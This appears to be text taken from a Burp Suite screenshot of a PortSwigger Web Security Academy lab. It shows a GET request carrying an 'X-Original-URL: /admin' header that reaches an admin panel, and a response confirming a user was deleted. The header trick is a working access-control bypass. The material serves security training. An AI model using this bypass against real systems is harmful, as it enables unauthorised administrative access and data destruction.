 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ace41fe41ed8c47a806038e3000a0034.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ace41fe41ed8c47a806038e3000a0034.web-security-academy.net/
9 Cookie: session=w2aY2JhXworwywt0IFf9MrGFabcu0Dr9
10 Upgrade-Insecure-Requests: 1
11 X-Original-URL: /admin
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
77 <section>
78 <p>
User deleted successfully!
</p>
79 <h1>
Users
</h1>
80 <div>
81 <span>wiener - </span>
82 <a href="/admin/delete?username=wiener">Delete</a>
83 </div>
? Search... 0 matches